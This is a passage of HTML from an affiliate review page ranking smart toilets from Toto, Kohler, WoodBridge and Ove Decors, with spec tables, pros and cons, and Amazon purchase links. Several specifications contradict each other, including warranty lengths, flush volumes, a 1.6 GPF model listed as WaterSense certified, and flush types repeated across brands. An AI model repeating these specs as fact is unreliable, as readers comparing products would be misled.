<a id="imgtbl" class="easyazon-link" data-cart="n" data-cloak="n" data-identifier="B076T1Y87L" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20" href="https://www.amazon.com/WoodBridge-T-0008-Bidet-Toilet-Temperature/dp/B076T1Y87L?tag=bfluto-20" rel="nofollow" target="_blank"><img decoding="async" class="easyazon-image aligncenter" height="160" src="http://bestflushingtoilet.org/wp-content/uploads/513FqEPMlAL.SL160.jpg" width="160"/>Check Price</a></td><td class="column-2">WoodBridge T-0008 Luxury Bidet Toilet, Elongated One Piece Toilet with Advanced Bidet Seat, Smart Toilet Seat with Temperature Controlled Wash Functions and Air Dryer<br/>
<a href="#top_product_review_7">Read Review</a></td><td class="column-3"><li>Affordable Comfort height toilet with advanced integrated Bidet Seat</li><br/>
<li>The toilet has self-cleaning Nozzles and safety On/Off Sensor</li><br/>
<li>Water Consumption: 1.0 GPF</li><br/>
<li>LOW PRICE</li></td>
</tr>
<tr class="row-4">
	<td class="column-1"><span style="background-color: #ffff00;">(Ultra-Smart Toilet)</span><br/>
<a id="imgtbl" class="easyazon-link" data-cart="n" data-cloak="n" data-identifier="B00FOUDF62" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20" href="https://www.amazon.com/MS992CUMFG-01-Neorest-Toilet-Cotton/dp/B00FOUDF62?tag=bfluto-20" rel="nofollow" target="_blank"><img loading="lazy" decoding="async" class="easyazon-image aligncenter" height="160" src="http://bestflushingtoilet.org/wp-content/uploads/31tgEKy6sBL.SL160-2.jpg" width="109"/>Check Price</a></td><td class="column-2">Toto MS992CUMFG#01 Neorest 1.0 GPF and 0.8 GPF 700H Dual Flush Toilet, Cotton White<br/>
<a href="#top_product_review_1">Read Review</a></td><td class="column-3"><li>Ultra-high efficiency Cyclone siphon jet flushing system</li><br/>
<li>Illuminating night light with auto open and close lid</li><br/>
<li>Water Consumption: 0.8 GPF</li><br/>
<li>HIGH PRICE </li></td>
</tr>
</tbody>
</table>

</div><!-- #tablepress-25 from cache --><br/>
<!--TOC--><p></p>
<p><em><strong>Affiliate Disclosure- “This page contains Amazon affiliate links. When you buy through our links, I may receive a commission at no extra cost to you.”</strong></em></p>
<div><strong style="color: #111111; font-family: Roboto, sans-serif; font-size: 27px;">What features should a smart toilet have?</strong></div>
<div>
<p><span style="color: #008000;"><strong>CeFiONtect glaze:</strong></span> It prevents particle buildup on the toilet bowl surface.<br/>
<span style="color: #008000;"><strong>Ewater+ technology:</strong> </span>It keeps the toilet clean after every use.<br/>
<span style="color: #008000;"><strong>Premist function:</strong></span> it sprays and moistens the bowl before every use so that the particles won’t stick to the surface.<br/>
<span style="color: #008000;"><strong>Air deodorizer:</strong></span> It keeps the toilet smelling fresh after every use.<br/>
<span style="color: #008000;"><strong>Powerful flushing system:</strong></span> The toilet must have a quite efficient flushing mechanism.<br/>
<span style="color: #008000;"><strong>Self-cleaning wand:</strong></span> It clears the nether areas and reduces the usage of tissue paper.<br/>
<span style="color: #008000;"><strong>Slow-close seat:</strong></span> Unlike a regular toilet seat, it won’t slam suddenly.<br/>
<span style="color: #008000;"><strong>LED nightlight:</strong> </span>Most smart toilets feature dim night-illuminating lights so that you can easily access the toilet in the dark.<br/>
<span style="color: #008000;"><strong>Hand-free operation:</strong></span> The smart toilets can be controlled by remote control or have automatic cleaning features. So you won’t need to use your hands to clean yourself.</p>
<p><em><strong>Additional features include adjustable water pressure and temperature, warm water supply, pulsate, adjustable spray, oscillate functions, position, etc.</strong></em></p><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-111" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->
</div>
<h2>Top 10 Best Smart Toilets Reviews 2025</h2>
<p>Due to their high initial cost, it is vital that you pick a toilet that has the features that you want, and it should be effective in performance. Consider the space that you have when acquiring a smart toilet, as some are big and won’t fit in the standard dimensions. Also, ensure that the toilet you want to buy is durable and comfortable. <strong>Here are our top 10 smart toilets for 2025:</strong></p>
<h3>Toto MS992CUMFG#01 Neorest 700h Toilet</h3>
<p><a href="https://bestflushingtoilet.org/toto-toilets/" target="_blank" rel="noopener">Toto</a> Neorest’s one-piece toilet is a good smart toilet that you can ever think of having. It is beautifully constructed with a skirted design that makes it fit easily in the most modern bathroom. The toilet also features an elongated bowl design for added comfort with a soft close seat. This is an ultra-high-efficiency toilet as it uses only 1.0 GPF for a full flush and 0.8 GPF for a full flush.</p>
<p>It comes with a double cyclone flushing system, which is very effective as it leaves the toilet bowl clean after every flush. Other outstanding features that it boasts of include a heated quick-release seat, hands-free automatic flush technology, and convenient remote controls for easy use.</p>
<table>
<tbody>
<tr>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">Smart Toilet Features</strong></span></h4>
</td>
<td>
<h4><span style="color: #ff6600;"><a style="color: #ff6600;" href="https://bestflushingtoilet.org/toto-toilets/neorest-700h-review-luxury-toilet/" target="_blank" rel="noopener"><strong style="font-size: 18px;">Toto Neorest 700h Toilet</strong></a></span></h4>
</td>
</tr>
<tr>
<td><strong>Water Consumption:</strong></td>
<td>1.0 GPF/3.8LPF and 0.8 GPF/3.0LPF</td>
</tr>
<tr>
<td><strong>Pieces:</strong></td>
<td>One-piece</td>
</tr>
<tr>
<td><strong>Material:</strong></td>
<td>Ceramic with SanaGloss</td>
</tr>
<tr>
<td><strong>Certification:</strong></td>
<td>WaterSense</td>
</tr>
<tr>
<td><strong>Shape:</strong></td>
<td>Oval</td>
</tr>
<tr>
<td><strong>Automatic Flushing System:</strong></td>
<td>Dual Siphon Jet Flush</td>
</tr>
<tr>
<td><strong>Warranty:</strong></td>
<td>Three years limited (residential) and One year limited (commercial)</td>
</tr>
<tr>
<td><strong>Price:</strong></td>
<td><a id="imgtbl" class="easyazon-link" href="https://www.amazon.com/MS992CUMFG-01-Neorest-Toilet-Cotton/dp/B00FOUDF62?tag=bfluto-20" target="_blank" rel="nofollow noopener" data-cart="n" data-cloak="n" data-identifier="B00FOUDF62" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20"><img loading="lazy" decoding="async" class="easyazon-image aligncenter" src="https://bestflushingtoilet.org/wp-content/uploads/31tgEKy6sBL-5.jpg" alt="Smartness toilet Toto Neorest" width="340" height="500"/><strong>Check Price</strong></a></td>
</tr>
</tbody>
</table>
<p><strong>Pros:</strong></p><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-112" data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->
<ul>
<li>It has a comfortable elongated bowl design</li>
<li>No more slamming of the seat with the soft close seat</li>
<li>Easy to use with the remote control</li>
<li>The double cyclone flushing system is powerful and clears contents in one flush.</li>
<li>It is a beautiful toilet that will change the look of your bathroom with its skirted design.</li>
<li>Toto Neorest smart toilet comes with a 3-year residential and 1-year commercial warranty.</li>
<li>It is ADA compliant
<div id="top_product_review_2"></div>
</li>
</ul>
<p><strong>Cons:</strong></p>
<ul>
<li>It is quite expensive</li>
</ul>
<h3>Kohler K-5401-0 Veil Skirted Toilet</h3>
<p>Featuring flowing and well-balanced curves, the <a href="https://bestflushingtoilet.org/kohler/veil-intelligent-toilet-review-skirted-dual-flush/" target="_blank" rel="noopener">Kohler Veil Intelligent toilet</a> is one of a kind and a great addition to any bathroom. It has an elongated toilet bowl that gives users added comfort as they sit or stand up from the toilet. Also, it has personal cleansing and an LED nightlight, which can easily be controlled on a touchscreen LCD remote control.</p>
<p>Related: <a href="https://bestflushingtoilet.org/kohler-veil-vs-toto-neorest/" target="_blank" rel="noopener">Kohler Veil VS Toto Neorest</a></p>
<p>The Kohler Veil skirted one-piece toilet has a dual flushing mechanism with a full flush of 1.28 GPF and a partial flush of 0.8 PGF. Other exceptional features of this unit include adjustable water pressure, pulsate, adjustable spray shape, adjustable water temperature control, warm water supply, oscillate functions, and position.</p><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-113" data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->
<table>
<tbody>
<tr>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">Features</strong></span></h4>
</td>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">Kohler Veil Skirted Toilet</strong></span></h4>
</td>
</tr>
<tr>
<td><strong>Water Consumption:</strong></td>
<td>1.28 GPF (4.8 LPF) or 0.8 GPF (3.0 LPF)</td>
</tr>
<tr>
<td><strong>Pieces:</strong></td>
<td>One-piece</td>
</tr>
<tr>
<td><strong>Material:</strong></td>
<td>China</td>
</tr>
<tr>
<td><strong>Certification:</strong></td>
<td>WaterSense</td>
</tr>
<tr>
<td><strong>Shape:</strong></td>
<td>Elongated</td>
</tr>
<tr>
<td><strong>Flush Type:</strong></td>
<td>Dual Flush Toilets</td>
</tr>
<tr>
<td><strong>Warranty:</strong></td>
<td>One year limited</td>
</tr>
<tr>
<td><strong>Price:</strong></td>
<td><a id="imgtbl" class="easyazon-link" href="https://www.amazon.com/Kohler-K-5401-PA-0-One-Piece-Dual-Flush-Intelligent/dp/B07N9J4XGP?tag=bfluto-20" target="_blank" rel="nofollow noopener" data-cart="n" data-cloak="n" data-identifier="B07N9J4XGP" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20"><img loading="lazy" decoding="async" class="easyazon-image aligncenter" src="https://bestflushingtoilet.org/wp-content/uploads/31ynrQRsHnL-4.jpg" alt="Kohler smart toilets" width="383" height="500"/><strong>Check Price</strong></a></td>
</tr>
</tbody>
</table>
<p><strong>Pros:</strong></p>
<ul>
<li>Compact and sleek design</li>
<li>It has LED lights for easily detecting the toilet in the dark</li>
<li>The elongated bowl design provides comfort to the user</li>
<li>Heated seat for comfort even in cold conditions</li>
<li>It is a <a href="https://bestflushingtoilet.org/best-low-flow-toilets/" target="_blank" rel="noopener">high-water efficient toilet</a> as it uses less than 1.28 gallons of water per flush.</li>
<li>Easy to control touchscreen LCD control</li>
<li>It is WaterSense certified</li>
<li>One-year limited warranty</li>
</ul>
<p><strong>Cons:</strong></p>
<ul>
<li>This Kohler smart toilet is somehow challenging to use for the first time</li>
<li>It is a bit pricey</li>
</ul>
<h3>Toto MS982CUMG#01 Neorest 550H Toilet</h3>
<p>Toto is among the best brands when it comes to high-end and comfortable toilets. The Toto Neorest 550H toilet is sleek and compact in design. It is comfortable to sit on as it features an elongated bowl design with extra sitting space. The white-colored toilet is also WaterSense certified, as it uses less than 1.28 gallons per flush.</p>
<p>The Toto Neorest 550H toilet uses 1.0 GPF for a full flush and 0.8 GPF for a partial flush. This means that the toilet is an ultra-efficient toilet. With the Ewater+ disinfection system and many other advanced features, this is a nice toilet to have in your bathroom. It is one of the best smart toilets to save water.</p><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-114" data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
<table>
<tbody>
<tr>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">All The Features</strong></span></h4>
</td>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">Toto Neorest 550H Toilet</strong></span></h4>
</td>
</tr>
<tr>
<td><strong>Water Consumption:</strong></td>
<td>1.0 GPF/3.8LPF and 0.8 GPF/3.0LPF</td>
</tr>
<tr>
<td><strong>Pieces:</strong></td>
<td>One-piece</td>
</tr>
<tr>
<td><strong>Material:</strong></td>
<td>China</td>
</tr>
<tr>
<td><strong>Certification:</strong></td>
<td>WaterSense</td>
</tr>
<tr>
<td><strong>Shape:</strong></td>
<td>Elongated</td>
</tr>
<tr>
<td><strong>Flush Type:</strong></td>
<td>Dual Flushing System</td>
</tr>
<tr>
<td><strong>Warranty:</strong></td>
<td>Three years limited warranty</td>
</tr>
<tr>
<td><strong>Price:</strong></td>
<td><a id="imgtbl" class="easyazon-link" href="https://www.amazon.com/TOTO-MS982CUMG-01-Neorest-Disinfection/dp/B00B9ZUKI2?tag=bfluto-20" target="_blank" rel="nofollow noopener" data-cart="n" data-cloak="n" data-identifier="B00B9ZUKI2" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20"><img loading="lazy" decoding="async" class="easyazon-image aligncenter" src="https://bestflushingtoilet.org/wp-content/uploads/31rSKhRZiCL.jpg" alt="Toto smart toilets list" width="500" height="480"/><strong>Check Price</strong></a></td>
</tr>
</tbody>
</table>
<p><strong>Pros:</strong></p>
<ul>
<li>It has SanaGloss ceramic glaze that keeps the toilet cleaner for longer</li>
<li>It is very hygienic with the washlet cleansing function</li>
<li>The Neorest 550h easy to use and control the toilet with a remote control</li>
<li>It is comfortable with the elongated bowl design</li>
<li>It is very effective in clearing waste as it comes with a cyclone siphon powerful jet flushing system that minimizes toilet paper consumption.</li>
<li>It utilizes less water compared to a traditional toilet</li>
<li>The pre-mist feature helps to keep in the elimination of waste</li>
<li>It is WaterSense certified
<div id="top_product_review_4"></div>
</li>
</ul>
<p><strong>Cons:</strong></p>
<ul>
<li>It is quite challenging to install</li>
<li>It is costly when compared to other smart toilets</li>
</ul>
<h3>Kohler K-4026-0 Karing Full Smart Toilet</h3>
<p>The Kohler K-4026-0 Karing toilet is a nice smart toilet with easy-to-use features. The Karing toilet comes with an innovative tankless design that is made up of smooth, sloping curves and very few seams, making it easy to clean. Also, you will have a hygienic experience as it has a self-rinsing bidet wand.</p>
<p>This <a href="https://bestflushingtoilet.org/kohler/" target="_blank" rel="noopener">Kohler toilet</a> has a deodorizing system that keeps it smelling fresh even after you have visited it. For personalized settings, simply touch the screen remote and adjust the heated seat, dryer, or water temperature. With a 3-year warranty, this is a great purchase, and it will bring a new experience to your bathroom.</p><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-115" data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->
<table>
<tbody>
<tr>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">Features</strong></span></h4>
</td>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">Kohler Karing Toilet</strong></span></h4>
</td>
</tr>
<tr>
<td><strong>Water Consumption:</strong></td>
<td>1.28 gallons per flush</td>
</tr>
<tr>
<td><strong>Pieces:</strong></td>
<td>One-piece</td>
</tr>
<tr>
<td><strong>Material:</strong></td>
<td>China</td>
</tr>
<tr>
<td><strong>Certification:</strong></td>
<td>WaterSense</td>
</tr>
<tr>
<td><strong>Shape:</strong></td>
<td>Elongated</td>
</tr>
<tr>
<td><strong>Flush Type:</strong></td>
<td>Power Flush Toilets</td>
</tr>
<tr>
<td><strong>Warranty:</strong></td>
<td>One-year limited warranty</td>
</tr>
<tr>
<td><strong>Price:</strong></td>
<td><a id="imgtbl" class="easyazon-link" href="https://www.amazon.com/K-4026-0-Skirted-One-Piece-Elongated-Functionality/dp/B00SNIWG3U?tag=bfluto-20" target="_blank" rel="nofollow noopener" data-cart="n" data-cloak="n" data-identifier="B00SNIWG3U" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20"><img loading="lazy" decoding="async" class="easyazon-image aligncenter" src="https://bestflushingtoilet.org/wp-content/uploads/31hZOlqeRL.jpg" alt="Kohler Karing Toilet" width="367" height="500"/><strong>Check Price</strong></a></td>
</tr>
</tbody>
</table>
<p><strong>Pros:</strong></p>
<ul>
<li>Hands-free opening and closing</li>
<li>Has LED nightlight for easy identification of the toilet in the dark</li>
<li>It has a heated seat for use in all conditions</li>
<li>It has a sleek skirted design that easily matches any bathroom décor</li>
<li>The Karing toilet is water efficient as it uses less than 1.28 gallons per flush</li>
<li>Tankless water system</li>
<li>It has an elongated bowl design for comfort</li>
<li>Has control personalized settings for the heated seat</li>
<li>It has a unique easy to clean design</li>
<li>It has a 3-year limited warranty
<div id="top_product_review_5"></div>
</li>
</ul>
<p><strong>Cons:</strong></p>
<ul>
<li>It is quite challenging to install, and you may need the services of a plumber.</li>
<li>It is expensive</li>
</ul>
<h3>Toto MS920CEMFG#01 G400 Intelligent Toilet</h3>
<p>The <a href="https://bestflushingtoilet.org/toto-toilets/g400-review/" target="_blank" rel="noopener">Toto G400 washlet with integrated toilet</a> is a beautiful and compact toilet ideal for modern bathrooms. The toilet features a sleek, low-profile skirted one-piece design that is easy to install. Toto G400’s one-piece toilet is ADA-compliant with an elongated bowl design and dual flush system.</p>
<p>Related: <a href="https://bestflushingtoilet.org/toto-toilets/g400-vs-g500/" target="_blank" rel="noopener">Features Comparison: Toto G400 VS G500</a></p><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-116" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->
<p>Additionally, the toilet flushes effectively with the Dual-Max 3D tornado flush technology that leaves the toilet clean after every flush. With the help of the CeFiONTect glaze, the toilet remains cleaner for longer as this finish prevents stains and other particles from adhering to the bowl surface.</p>
<p>Related: <a href="https://bestflushingtoilet.org/toto-toilets/g500-review-washlet-integrated/" target="_blank" rel="noopener">Toto G500 Review [Washlet with Integrated Toilet]</a></p>
<p>It is also very comfortable and comes with advanced functions that provide a great experience. The G400 is the best smart toilet for the money.</p>
<table>
<tbody>
<tr>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">Features</strong></span></h4>
</td>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">Toto G400 Toilet</strong></span></h4>
</td>
</tr>
<tr>
<td><strong>Water Consumption:</strong></td>
<td>1.28 GPF and 0.9 GPF</td>
</tr>
<tr>
<td><strong>Pieces:</strong></td>
<td>One-piece</td>
</tr>
<tr>
<td><strong>Material:</strong></td>
<td>Ceramic</td>
</tr>
<tr>
<td><strong>Certification:</strong></td>
<td>ADA compliant</td>
</tr>
<tr>
<td><strong>Shape:</strong></td>
<td>Elongated</td>
</tr>
<tr>
<td><strong>Flush Type:</strong></td>
<td>3D Tornado Flush system</td>
</tr>
<tr>
<td><strong>Warranty:</strong></td>
<td>One-year limited warranty</td>
</tr>
<tr>
<td><strong>Price:</strong></td>
<td><a id="imgtbl" class="easyazon-link" href="https://www.amazon.com/MS920CEMFG-01-1-28-GPF-0-9-GPF-Integrated/dp/B01K35P5X8?tag=bfluto-20" target="_blank" rel="nofollow noopener" data-cart="n" data-cloak="n" data-identifier="B01K35P5X8" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20"><img loading="lazy" decoding="async" class="easyazon-image aligncenter" src="https://bestflushingtoilet.org/wp-content/uploads/31sk0kkgWL-2.jpg" alt="Advanced toilet G400" width="500" height="500"/><strong>Check Price</strong></a></td>
</tr>
</tbody>
</table>
<p><strong>Pros:</strong></p><!-- Ezoic - wp_incontent_6 - incontent_6 --><div id="ezoic-pub-ad-placeholder-117" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_6 - incontent_6 -->
<ul>
<li>It has a 3D tornado flush that clears all the contents in the bowl with a single flush.</li>
<li>It has a universal height that allows different users to have an easy time using the toilet.</li>
<li>The CeFioNtect glaze prevents debris and other particles from sticking to the bowl for a cleaner toilet.</li>
<li>It is easier to clean with the skirted design.</li>
<li>No more slamming of the seat as it opens automatically</li>
<li>It is very hygienic as it comes with a cleansing system</li>
<li>Toto G400 has heated smart toilet seats for maximum comfort even when there is cold</li>
<li>It is a dual-flush toilet
<div id="top_product_review_6"></div>
</li>
</ul>
<p><strong>Cons:</strong></p>
<ul>
<li>The toilet doesn’t wash effectively. So you may need to clean it in order to maintain a sparkling look regularly.</li>
</ul>
<h3>Toto MW4463056CEMG#01 Washlet+ Aquia IV</h3>
<p>The Toto Washlet Aquia IV is the smart way to introduce the comfort and cleanliness of Toto technology to your bathroom. It is a more advanced toilet than the <a href="https://bestflushingtoilet.org/toto-toilets/aquia-review/" target="_blank" rel="noopener">Toto Aquia</a> and <a href="https://bestflushingtoilet.org/toto-toilets/aquia-ii-review-2-piece-toilet-with-regular-height-bowl-dual-max-tank/" target="_blank" rel="noopener">Toto Aquia ii dual flush toilet</a>. The Toto Aquia IV is a two-piece toilet with an elongated bowl design for added comfort. It has a dual flush with 1.28 gallons for a full flush and 0.8 GPF for a partial flush. It also has the Ewater+ smart technology, which helps to keep your bowl fresh and reduces the time that you need to clean it. One of the unique features of this toilet is its Dynamax tornado flush technology which is powerful and very quiet. Yowon’t’t needs the services of a plumber to install this toilet.</p>
<table>
<tbody>
<tr>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">Features</strong></span></h4>
</td>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">Toto Washlet+ Aquia IV</strong></span></h4>
</td>
</tr>
<tr>
<td><strong>Water Consumption:</strong></td>
<td>1.28 GPF and 0.8 GPF</td>
</tr>
<tr>
<td><strong>Pieces:</strong></td>
<td>Two-piece</td>
</tr>
<tr>
<td><strong>Material:</strong></td>
<td>Ceramic</td>
</tr>
<tr>
<td><strong>Certification:</strong></td>
<td>Not Applicable</td>
</tr>
<tr>
<td><strong>Shape:</strong></td>
<td>Elongated</td>
</tr>
<tr>
<td><strong>Flush Type:</strong></td>
<td>DYNAMAX TORNADO FLUSH</td>
</tr>
<tr>
<td><strong>Warranty:</strong></td>
<td>Manufacturer One Year Limited</td>
</tr>
<tr>
<td><strong>Price:</strong></td>
<td><a id="imgtbl" class="easyazon-link" href="https://www.amazon.com/TOTO-MW4463056CEMG-01-Two-Piece-Toiletwith/dp/B0795R8XQX?tag=bfluto-20" target="_blank" rel="nofollow noopener" data-cart="n" data-cloak="n" data-identifier="B0795R8XQX" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20"><img loading="lazy" decoding="async" class="easyazon-image aligncenter" src="https://bestflushingtoilet.org/wp-content/uploads/31OVIf0BReL.jpg" alt="Toto Washlet+ Aquia IV" width="500" height="500"/><strong>Check Price</strong></a></td>
</tr>
</tbody>
</table>
<p><strong>Most obvious benefits of Aquia IV:</strong></p>
<ul>
<li>Toto washlet smart toilet offers a powerful and quiet flush</li>
<li>Sleek and skirted design</li>
<li>It is a water-efficient toilet</li>
<li>Comfortable as it features an elongated bowl design</li>
<li>It has an LED nightlight for easy identification of the toilet</li>
<li>Toto Aquia IV has an auto-open and slow-closing lid</li>
<li>It has a heated seat for comfort even in cold conditions</li>
<li>The air deodorizer keeps the toilet smelling fresh</li>
<li>It has CeFiONtect glaze, which prevents dirt or particles from sticking to the toilet
<div id="top_product_review_7"></div>
</li>
</ul>
<p><strong>Cons:</strong></p>
<ul>
<li>None</li>
</ul>
<h3>WoodBridge T-0008 Luxury Bidet Toilet</h3>
<p><a href="https://bestflushingtoilet.org/woodbridge-toilet-reviews-dual-flush-elongated-one-piece-toilets/" target="_blank" rel="noopener">WoodBridge is a famous brand</a> in the smart toilet industry known for its comfortable and modern toilets. The WoodBridge T-0008 luxury smart toilet is a one-piece toilet with an elongated bowl design. It has a comfortable height that makes sitting on or standing up by different users easy. The <a href="https://bestflushingtoilet.org/best-bidet-toilet-seat-reviews/" target="_blank" rel="noopener">toilet also features a bidet seat</a>, which is a smart toilet seat with temperature-controlled wash functions and an air dryer. The bathroom has a fully glazed flush system that flushes powerfully and quietly.</p><!-- Ezoic - wp_incontent_7 - incontent_7 --><div id="ezoic-pub-ad-placeholder-118" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_7 - incontent_7 -->
<table>
<tbody>
<tr>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">All The Features</strong></span></h4>
</td>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">WoodBridge T-0008 Toilet</strong></span></h4>
</td>
</tr>
<tr>
<td><strong>Adjustable Pressure Ranges:</strong></td>
<td>Minimum water pressure 0.07MPa (20L/min. flowing pressure)<br/>
Maximum water pressure 0.8MPa (Hydrostatic pressure)</td>
</tr>
<tr>
<td><strong>Pieces:</strong></td>
<td>One-piece</td>
</tr>
<tr>
<td><strong>Material:</strong></td>
<td>Stainless Steel material</td>
</tr>
<tr>
<td><strong>Certification:</strong></td>
<td>WaterSense</td>
</tr>
<tr>
<td><strong>Shape:</strong></td>
<td>Elongated</td>
</tr>
<tr>
<td><strong>Flush Type:</strong></td>
<td>DYNAMAX TORNADO FLUSH</td>
</tr>
<tr>
<td><strong>Warranty:</strong></td>
<td>2-year limited manufacture warranty for the Bidet</td>
</tr>
<tr>
<td><strong>Price:</strong></td>
<td><a id="imgtbl" class="easyazon-link" href="https://www.amazon.com/WoodBridge-T-0008-Bidet-Toilet-Temperature/dp/B076T1Y87L?tag=bfluto-20" target="_blank" rel="nofollow noopener" data-cart="n" data-cloak="n" data-identifier="B076T1Y87L" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20"><img loading="lazy" decoding="async" class="easyazon-image aligncenter" src="https://bestflushingtoilet.org/wp-content/uploads/513FqEPMlAL.jpg" alt="Luxury Bidet Toilet" width="500" height="500"/><strong>Check Price</strong></a></td>
</tr>
</tbody>
</table>
<p><strong>Pros:</strong></p>
<ul>
<li>It has a modern, sleek, low-profile design that matches most modern bathrooms.</li>
<li>It is very quiet but with a powerful flush.</li>
<li>The toilet comes with a rear &amp; feminine wash cycle with hygienic filtered water.</li>
<li>WoodBridge is easy to clean with its skirted design</li>
<li>It is of a comfortable height</li>
<li>It has a cleansing function with better hygiene features</li>
<li>WoodBridge T-0008 is WaterSense certified</li>
<li>2-year limited warranty
<div id="top_product_review_8"></div>
</li>
</ul>
<p><strong>Cons:</strong></p>
<ul>
<li>This floor-mounted toilet is quite heavy and challenging to install</li>
</ul>
<h3>Toto MW6142044CEFG#01 Carlyle II Toilet</h3>
<p>The <a href="https://bestflushingtoilet.org/toto-toilets/carlyle-ii-reviews/" target="_blank" rel="noopener">Toto Carlyle II toilet</a> is one of the most affordable smart toilets that you will find on the market. This is a one-piece toilet that comes with a bidet toilet seat. It is uniquely designed to hide the water supply and power cord. This intelligent toilet has a powerful and quiet tornado flushing system that clears all the waste in the bowl at once, thus saving around 20% water. This toilet is also easy to install and remains clean most of the time because of the CeFiONtect glaze and Premise features. Also, the adjustable heated seat makes this toilet comfortable and can be used even when the temperatures are very low.</p>
<table>
<tbody>
<tr>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">Features</strong></span></h4>
</td>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">Toto Carlyle II Toilet</strong></span></h4>
</td>
</tr>
<tr>
<td><strong>Water Consumption:</strong></td>
<td>1.28 GPF</td>
</tr>
<tr>
<td><strong>Pieces:</strong></td>
<td>One-piece</td>
</tr>
<tr>
<td><strong>Material:</strong></td>
<td>vitreous china</td>
</tr>
<tr>
<td><strong>Certification:</strong></td>
<td>WaterSense</td>
</tr>
<tr>
<td><strong>Shape:</strong></td>
<td>Elongated</td>
</tr>
<tr>
<td><strong>Flush Type:</strong></td>
<td>TORNADO FLUSH system</td>
</tr>
<tr>
<td><strong>Warranty:</strong></td>
<td>One-Year Limited Warranty</td>
</tr>
<tr>
<td><strong>Price:</strong></td>
<td><a id="imgtbl" class="easyazon-link" href="https://www.amazon.com/TOTO-MW6142044CEFG-01-One-Piece-Elongated/dp/B015SGCMC4?tag=bfluto-20" target="_blank" rel="nofollow noopener" data-cart="n" data-cloak="n" data-identifier="B015SGCMC4" data-locale="US" data-localize="y" data-popups="n" data-tag="bfluto-20"><img loading="lazy" decoding="async" class="easyazon-image aligncenter" src="https://bestflushingtoilet.org/wp-content/uploads/41EHAixUpTL-2.jpg" alt="affordable smart toilets" width="500" height="500"/><strong>Check Price</strong></a></td>
</tr>
</tbody>
</table>
<p><strong>Pros:</strong></p>
<ul>
<li>It has a Premist spray that prevents waste from sticking to the toilet surface.</li>
<li>It has a tornado-flushing system that utilizes only 1.28 GPF</li>
<li>The CEFIONTECT glaze prevents dirt and other particles from adhering to the toilet surface</li>
<li>It has a seated seat for comfort</li>
<li>Toto Carlyle II has adjustable water settings</li>
<li>It is easy to clean</li>
<li>It is easy to install
<div id="top_product_review_9"></div>
</li>
</ul>
<p><strong>Cons:</strong></p><!-- Ezoic - wp_incontent_8 - incontent_8 --><div id="ezoic-pub-ad-placeholder-119" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_8 - incontent_8 -->
<ul>
<li>The toilet only comes with a one-year warranty which should be improved for such a quality toilet.</li>
</ul>
<h3>Ove Decors Godfrey Eco Smart Toilet Model</h3>
<p>The Ove Decors Godfrey may not be a very popular brand, but it also offers one of the best smart toilets on the market. The Ove Decors Godfrey Eco toilet is sleekly constructed to easily match contemporary bathrooms. It is also easy to install and comes with an elongated bowl design for added comfort. The toilet has a soft closed seat cover to prevent slamming, and the LED nightlight ensures that you don’t hit your leg as you look for the toilet in the dark.</p>
<table>
<tbody>
<tr>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">Features</strong></span></h4>
</td>
<td>
<h4><span style="color: #ff6600;"><strong style="font-size: 18px;">Ove Decors Godfrey Eco Intelligent Toilets</strong></span></h4>
</td>
</tr>
<tr>
<td><strong>Water Consumption:</strong></td>
<td>1.6 gallons of water per flush</td>
</tr>
<tr>
<td><strong>Pieces:</strong></td>
<td>One-piece</td>
</tr>
<tr>
<td><strong>Material:</strong></td>
<td>Plastic</td>
</tr>
<tr>
<td><strong>Certification:</strong></td>
<td>WaterSense</td>
</tr>
<tr>
<td><strong>Shape:</strong></td>
<td>Elongated</td>
</tr>
<tr>
<td><strong>Flush Type:</strong></td>
<td>TORNADO FLUSH system</td>
</tr>
<tr>
<td><strong>Warranty:</strong></td>
<td>One-Year Limited Warranty</td>
</tr>
<tr>
<td><strong>Price:</strong></td>
